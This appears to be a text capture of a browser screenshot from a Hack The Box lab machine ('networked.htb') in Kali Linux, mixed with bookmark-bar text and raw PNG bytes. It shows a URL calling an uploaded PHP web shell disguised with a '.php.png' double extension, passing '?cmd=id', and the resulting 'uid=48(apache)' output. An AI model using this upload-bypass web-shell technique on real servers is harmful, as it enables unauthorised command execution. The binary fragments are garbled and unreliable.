 networked.htb/uploads/10_1
networked.htb/uploads/10_10_14_101.php.png?cmd=id
160%
3
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
�PNG IHDR@@B�2�@IDATx���� START
uid=48(apache) gid=48(apache) groups=48(apache)
END ��nH@o�|�H)�IEND�B`�